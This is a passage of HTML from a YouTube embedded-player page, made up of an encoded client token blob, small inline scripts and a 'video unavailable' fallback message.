Z3uCT6uc9jVgy5ZIHYNIF9Q0H0KOYkYCKcCFJGo7fRkOr5XwkSts9H4fUEqXe\/eBKaGhqJcSxFEJrg9BJB\/xY4GgLlMM2QOuxJUReVCRCe4OcS9A\/Orid1Ho1T\/[base64]\/wWR8M1H8ecxC\/9fPzypiD9PZnd9PKkWMIdp0ShGednmBuiivKsRYNcK0sXZBZ7TB+KxUK1QPWDnMvFc\/SKx+qPqvsdeKPWsdDiOD4q6ip7JmaiVsB8pJKfdlRegDtU+wVceETjm6bjyxee4JPOWrKbMl0CsllCwEiRc+yrjPzsXsESeYlHZ6pyNc6hlapmLIERuJ8E1druYXaqj\/otryCy1DbbC6sGUhl6mxObAVKL6flBooAqX3g4b3Ba9A9LFheNPHA9lJI52C\/pVXNwVhWqPpi23fn+DHgAypSf55wxYyzdhYl\/zWUlyxmLG2Tm29eudh5WByxddwPzO23Z9tRNKKuQLad3jjHgGtSL8B4RWG0UIuQKNkqtSm9tSIUTvLWHAh3WXn0lmYvAf+K8Ughs8YfEgVXYpleh22pQ2Nqpz1I55jtxfPqxd7xdNKVxDVNtaUom0c3ZmJWwzjOOVb7cAwQGUV2fao9LFwPnnoGmW2A6sxUrCq\/IKUYc1LV7xzFAOezJ5M0EVzCtM3zQ7oSqO\/oGDWSPoTd65El1vyDoFhKA4KzNRLwDWmAv6h5jI+zZmeFVd82ojO8fchcr3NeDy0kuyANOn3H11OfWAkmPInZ\/2uzKOHxvP5ZnxpctJk4OVYqYnEyLUm+MlOdw6lyKBVvitrNVnZLXXqAp1LMb5s7iWMgOiPWHSCPqcQtF0mPWFLwfrkTA5z8Pw1JUBmV5E9AOh2EavNJqYcnscKT+QHEyNZLyp1CwnPcNxckTmZsXyXMZ3E5Ta0CulFdGqxy0+H4q\/Zss32cr9inGTI\/s\/xr0UlehH3BO23Ut\/[base64]\/y69TE8OJ\/kAvmwnBNz1IQNYBenKGq2RDAz8LMETjdhunMysM5e4sfmUHxHGpBGCoH\/Ft8oCbzBgPjav8ur6WbIlnNS\/WfPoX38hu5fL58\/+wi7UqnCoKxBjfWNM15U1S+1PVmlnqmg1CCz8Iu3P3aNdBvxldv0gW+MZVtY5fHbK+5+XtAQ5NGaBCvPtUJbHWysxE8QjANC1q4EfrbmA92ypC+uMmom7AkdNoExW7LT92Tx7orARrZdkWmsFjYsGUlOojyeN7tYkL5DArImLjTMvp2+DioF\/jqANpQqJHHpsaqLEdQVohpJGZI+K4zDz2cbsf+iynfJivDL\/DiFXEoyNwvGp9MWyCCw4Ycum2cxcM3xj4BqY0DdbWp5lQ0f8jbaRaRSuI1RsmSJ9Ci2D1oN96H2BsqiT9qxRRdMHGIunORrUSSB\/thMcQxnKGzkZe8xgFhM9k5v1NBPNpQ4rFU2h4zBEAlqG6RSLVBqtUPBwkemAnOim4qxwMwu\/qSUDg46JjzOqAArkOVwHJTWR\/bYRr0eCZiIhd2wy5ka4X7A8ZZ5j\/Jgz85KJNtIRiUglXP4r3NBsjiBZm4AkRgKFbB1qaeI9GgZlD96joA\/ks2VmV7IGU8W9qGarXVfuX9b+i5CNqRCWXCuDM0slmd5es+itdW1Rki6zMA\x3d\x22,\x22globalName\x22:\x22trayride\x22,\x22clientExperimentsStateBlob\x22:\x22\x5bnull,null,null,null,null,null,null,\x5b\x5d,\x5b\x5d\x5d\x22\x7d\x7d'; if (window.ytAtRC){ window.ytAtRC(window.ytAtR); }})();</script><script nonce="33LGw5bV0O7EfZm-D2cLRA">if (window.ytcsi) {ytcsi.infoGel({serverTimeMs:  92.0 }, '');}</script><noscript><div class="player-unavailable"><h1 class="message">An error occurred.</h1><div class="submessage"><a href="https://www.youtube.com/watch?v=vqAx9mZSMko" target="_blank">Try watching this video on www.youtube.com</a>, or enable JavaScript if it is disabled in your browser.</div></div></noscript></body></html>